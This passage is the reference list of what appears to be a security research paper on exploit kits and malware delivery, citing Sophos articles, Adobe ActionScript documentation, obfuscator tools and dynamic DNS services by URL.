- <span id="page-31-12"></span><http://xylibox.blogspot.co.uk/2011/12/sutra-tds-v34.html>
- <span id="page-31-13"></span><http://nakedsecurity.sophos.com/2011/11/07/not-such-a-nice-hack-nice-pack/>
- <span id="page-31-14"></span><http://nakedsecurity.sophos.com/2012/03/01/traffbiz-a-new-malicious-twist-on-affiliate-partnerka-schemes/>
- <span id="page-31-15"></span><http://nakedsecurity.sophos.com/2012/02/07/irsquicken-spam-leads-to-exploit-kits-and-malware/>
- <span id="page-31-16"></span><http://www.pinlady.net/PluginDetect/>
- <span id="page-31-17"></span>[http://help.adobe.com/en\\_US/FlashPlatform/reference/actionscript/3/flash/external/ExternalInterface.html](http://help.adobe.com/en_US/FlashPlatform/reference/actionscript/3/flash/external/ExternalInterface.html)
- <span id="page-31-18"></span>[http://help.adobe.com/en\\_US/FlashPlatform/reference/actionscript/3/flash/display/Loader.html#loadBytes\(\)](http://help.adobe.com/en_US/FlashPlatform/reference/actionscript/3/flash/display/Loader.html#loadBytes())
- <span id="page-31-19"></span>Private communications with individuals from several organisations
- <span id="page-31-20"></span><http://obe.sourceforge.net/>
- <span id="page-31-21"></span><http://www.digipedia.pl/usenet/thread/16295/13659/>
- <span id="page-31-22"></span><http://www.zdnet.com/blog/security/googler-releases-windows-zero-day-exploit-microsoft-unimpressed/6659>
- <span id="page-31-23"></span><http://www.sophos.com/en-us/security-news-trends/security-trends/fake-antivirus.aspx>
- <span id="page-31-24"></span><http://www.sophos.com/en-us/why-sophos/our-people/technical-papers/what-is-zeus.aspx>
- <span id="page-31-25"></span><http://www.sophos.com/en-us/security-news-trends/security-trends/all-malware-detection-not-equal.aspx>
- <span id="page-31-26"></span><http://www.sophos.com/en-us/why-sophos/our-people/technical-papers/malware-with-your-mocha.aspx>
- <span id="page-31-27"></span>[http://www.w3schools.com/jsref/jsref\\_obj\\_math.asp](http://www.w3schools.com/jsref/jsref_obj_math.asp)
- <span id="page-31-28"></span>[http://help.adobe.com/en\\_US/FlashPlatform/reference/actionscript/3/String.html](http://help.adobe.com/en_US/FlashPlatform/reference/actionscript/3/String.html)
- <span id="page-31-29"></span><http://www.allatori.com/>
- <span id="page-31-30"></span><http://www.zelix.com/klassmaster/>
- <span id="page-31-31"></span><http://www.w3.org/TR/html4/charset.html#h-5.3.1>
- <span id="page-31-32"></span>Services provided by ChangeIP.com
- <span id="page-31-33"></span>Service provided by D-Link
- <span id="page-31-34"></span><http://labs.adobe.com/downloads/swfinvestigator.html>